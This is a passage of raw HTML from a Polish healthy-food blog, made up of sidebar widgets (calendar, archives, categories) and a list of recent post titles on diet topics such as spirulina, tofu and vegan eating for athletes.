                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/restauracja-w-zamku"  rel="bookmark" class="td-image-wrap " title="Restauracja w zamku" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-2364221_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-2364221_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-2364221_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Restauracja w zamku" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/restauracja-w-zamku"  rel="bookmark" title="Restauracja w zamku">Restauracja w zamku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/filtry-do-wody-pitnej"  rel="bookmark" class="td-image-wrap " title="Filtry do wody pitnej" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939436_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939436_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939436_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Filtry do wody pitnej" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/filtry-do-wody-pitnej"  rel="bookmark" title="Filtry do wody pitnej">Filtry do wody pitnej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="calendar-3" class="td_block_template_10 widget calendar-3 widget_calendar"><h4 class="td-block-title"><span>Kalendarz:</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://szpinaksklep.pl/2025/06">&laquo; cze</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-4" class="td_block_template_10 widget archives-4 widget_archive"><h4 class="td-block-title"><span>Archiwa</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archiwa</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://szpinaksklep.pl/2025/06'> czerwiec 2025 &nbsp;(23)</option>
	<option value='https://szpinaksklep.pl/2025/05'> maj 2025 &nbsp;(29)</option>
	<option value='https://szpinaksklep.pl/2025/04'> kwiecień 2025 &nbsp;(30)</option>
	<option value='https://szpinaksklep.pl/2025/03'> marzec 2025 &nbsp;(30)</option>
	<option value='https://szpinaksklep.pl/2025/02'> luty 2025 &nbsp;(28)</option>
	<option value='https://szpinaksklep.pl/2025/01'> styczeń 2025 &nbsp;(36)</option>
	<option value='https://szpinaksklep.pl/2024/12'> grudzień 2024 &nbsp;(43)</option>
	<option value='https://szpinaksklep.pl/2024/11'> listopad 2024 &nbsp;(13)</option>
	<option value='https://szpinaksklep.pl/2024/10'> październik 2024 &nbsp;(2)</option>
	<option value='https://szpinaksklep.pl/2024/09'> wrzesień 2024 &nbsp;(5)</option>
	<option value='https://szpinaksklep.pl/2024/08'> sierpień 2024 &nbsp;(2)</option>
	<option value='https://szpinaksklep.pl/2024/07'> lipiec 2024 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2024/06'> czerwiec 2024 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2024/05'> maj 2024 &nbsp;(2)</option>
	<option value='https://szpinaksklep.pl/2024/04'> kwiecień 2024 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2023/12'> grudzień 2023 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2023/10'> październik 2023 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2023/09'> wrzesień 2023 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2023/08'> sierpień 2023 &nbsp;(2)</option>
	<option value='https://szpinaksklep.pl/2023/07'> lipiec 2023 &nbsp;(3)</option>
	<option value='https://szpinaksklep.pl/2023/06'> czerwiec 2023 &nbsp;(20)</option>
	<option value='https://szpinaksklep.pl/2023/05'> maj 2023 &nbsp;(1)</option>
	<option value='https://szpinaksklep.pl/2023/04'> kwiecień 2023 &nbsp;(17)</option>
	<option value='https://szpinaksklep.pl/2023/01'> styczeń 2023 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2021/11'> listopad 2021 &nbsp;(20)</option>
	<option value='https://szpinaksklep.pl/2019/09'> wrzesień 2019 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2019/01'> styczeń 2019 &nbsp;(24)</option>
	<option value='https://szpinaksklep.pl/2018/11'> listopad 2018 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2018/08'> sierpień 2018 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2017/11'> listopad 2017 &nbsp;(11)</option>
	<option value='https://szpinaksklep.pl/2017/08'> sierpień 2017 &nbsp;(11)</option>
	<option value='https://szpinaksklep.pl/2017/06'> czerwiec 2017 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2017/04'> kwiecień 2017 &nbsp;(5)</option>
	<option value='https://szpinaksklep.pl/2017/02'> luty 2017 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2016/12'> grudzień 2016 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2016/11'> listopad 2016 &nbsp;(6)</option>
	<option value='https://szpinaksklep.pl/2016/10'> październik 2016 &nbsp;(35)</option>
	<option value='https://szpinaksklep.pl/2016/09'> wrzesień 2016 &nbsp;(17)</option>
	<option value='https://szpinaksklep.pl/2016/08'> sierpień 2016 &nbsp;(12)</option>
	<option value='https://szpinaksklep.pl/2015/12'> grudzień 2015 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-5" class="td_block_template_10 widget categories-5 widget_categories"><h4 class="td-block-title"><span>Kategorie</span></h4><form action="https://szpinaksklep.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="8">Artykuły gościnne&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="24">Nasze publikacje&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="26">Zdrowa Żywność&nbsp;&nbsp;(184)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_10 td-column-1"  data-td-block-uid="tdi_6" >
<style>
.td_block_template_10.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_10 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 24px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_10 .td-block-title:before {
                content: '';
                width: 100%;
                height: 3px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: var(--td_header_color, #f5f5f5);
            }
            .td_block_template_10 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_10 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_10 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_10 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_10 .td-subcat-dropdown ul:after {
                height: 3px !important;
            }
            .td_block_template_10 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_10 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_10 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_10 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ostatnio dodane:","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"20","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-4665","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "20";
block_tdi_6.found_posts = "486";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "25";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ostatnio dodane:</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/jak-zastapic-mieso-zdrowymi-alternatywami"  rel="bookmark" class="td-image-wrap " title="Jak zastąpić mięso zdrowymi alternatywami?" ><img width="324" height="216" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-42.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-42.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-42-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-42-1024x683.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-42-768x512.jpg 768w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Jak zastąpić mięso zdrowymi alternatywami?" /></a></div>                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zastapic-mieso-zdrowymi-alternatywami"  rel="bookmark" title="Jak zastąpić mięso zdrowymi alternatywami?">Jak zastąpić mięso zdrowymi alternatywami?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T10:02:10+02:00" >24 czerwca 2025</time></span>                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zastapic-mieso-zdrowymi-alternatywami#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Zastępowanie mięsa zdrowymi alternatywami staje się coraz popularniejsze wśród osób świadomych swojego zdrowia. Odkryj, jakie produkty roślinne mogą z powodzeniem zastąpić tradycyjne dania mięsne i urozmaicić Twoją dietę! #zdrowie #wegetarianizm #alternatywy_mięsne            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/zdrowe-przepisy-na-dania-bez-soli-i-cukru"  rel="bookmark" class="td-image-wrap " title="Zdrowe przepisy na dania bez soli i cukru" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-43.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-43.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-43-300x201.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-43-1024x685.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-43-768x514.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Zdrowe przepisy na dania bez soli i cukru" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-przepisy-na-dania-bez-soli-i-cukru"  rel="bookmark" title="Zdrowe przepisy na dania bez soli i cukru">Zdrowe przepisy na dania bez soli i cukru</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-23T08:50:53+02:00" >23 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/czy-spirulina-naprawde-dziala-cuda"  rel="bookmark" class="td-image-wrap " title="Czy spirulina naprawdę działa cuda?" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-21.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-21.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-21-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-21-1024x682.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-21-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Czy spirulina naprawdę działa cuda?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-spirulina-naprawde-dziala-cuda"  rel="bookmark" title="Czy spirulina naprawdę działa cuda?">Czy spirulina naprawdę działa cuda?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-22T07:24:46+02:00" >22 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/roznorodnosc-orzechow-w-zdrowej-diecie"  rel="bookmark" class="td-image-wrap " title="Różnorodność orzechów w zdrowej diecie" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-6.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-6.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-6-300x201.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-6-1024x686.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-6-768x514.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Różnorodność orzechów w zdrowej diecie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/roznorodnosc-orzechow-w-zdrowej-diecie"  rel="bookmark" title="Różnorodność orzechów w zdrowej diecie">Różnorodność orzechów w zdrowej diecie</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-21T05:59:04+02:00" >21 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/zdrowe-przekaski-z-superfoods-pomysly-na-szybkie-dania"  rel="bookmark" class="td-image-wrap " title="Zdrowe przekąski z superfoods – pomysły na szybkie dania" ><img width="100" height="70" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-17.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-17.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-17-300x207.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-17-1024x706.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-17-768x529.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Zdrowe przekąski z superfoods – pomysły na szybkie dania" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-przekaski-z-superfoods-pomysly-na-szybkie-dania"  rel="bookmark" title="Zdrowe przekąski z superfoods – pomysły na szybkie dania">Zdrowe przekąski z superfoods – pomysły na szybkie dania</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-20T04:11:41+02:00" >20 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/czy-dieta-weganska-jest-idealna-dla-sportowcow"  rel="bookmark" class="td-image-wrap " title="Czy dieta wegańska jest idealna dla sportowców?" ><img width="93" height="70" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49-300x225.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49-1024x768.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-49-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Czy dieta wegańska jest idealna dla sportowców?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-dieta-weganska-jest-idealna-dla-sportowcow"  rel="bookmark" title="Czy dieta wegańska jest idealna dla sportowców?">Czy dieta wegańska jest idealna dla sportowców?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-19T02:09:05+02:00" >19 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/dieta-bogata-w-antyoksydanty-co-wlaczyc-do-jadlospisu"  rel="bookmark" class="td-image-wrap " title="Dieta bogata w antyoksydanty – co włączyć do jadłospisu?" ><img width="100" height="61" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-39.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-39.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-39-300x183.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-39-1024x624.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-39-768x468.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dieta bogata w antyoksydanty – co włączyć do jadłospisu?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-bogata-w-antyoksydanty-co-wlaczyc-do-jadlospisu"  rel="bookmark" title="Dieta bogata w antyoksydanty – co włączyć do jadłospisu?">Dieta bogata w antyoksydanty – co włączyć do jadłospisu?</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T00:27:41+02:00" >18 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/zdrowe-przepisy-na-dania-z-tofu"  rel="bookmark" class="td-image-wrap " title="Zdrowe przepisy na dania z tofu" ><img width="100" height="66" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48-300x199.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48-1024x678.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-48-768x509.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Zdrowe przepisy na dania z tofu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-przepisy-na-dania-z-tofu"  rel="bookmark" title="Zdrowe przepisy na dania z tofu">Zdrowe przepisy na dania z tofu</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T22:04:05+02:00" >16 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/zdrowe-dania-z-cukinii-od-zupy-po-placki"  rel="bookmark" class="td-image-wrap " title="Zdrowe dania z cukinii – od zupy po placki" ><img width="100" height="63" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-23.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-23.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-23-300x190.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-23-1024x647.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-23-768x485.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Zdrowe dania z cukinii – od zupy po placki" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-dania-z-cukinii-od-zupy-po-placki"  rel="bookmark" title="Zdrowe dania z cukinii – od zupy po placki">Zdrowe dania z cukinii – od zupy po placki</a></h3>            <div class="td-module-meta-info">
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-15T20:02:32+02:00" >15 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://szpinaksklep.pl/czy-zielone-smoothie-to-najlepszy-sposob-na-witaminy"  rel="bookmark" class="td-image-wrap " title="Czy zielone smoothie to najlepszy sposób na witaminy?" ><img width="100" height="67" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-11.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-11.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-11-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-11-1024x682.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-11-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Czy zielone smoothie to najlepszy sposób na witaminy?" /></a></div>
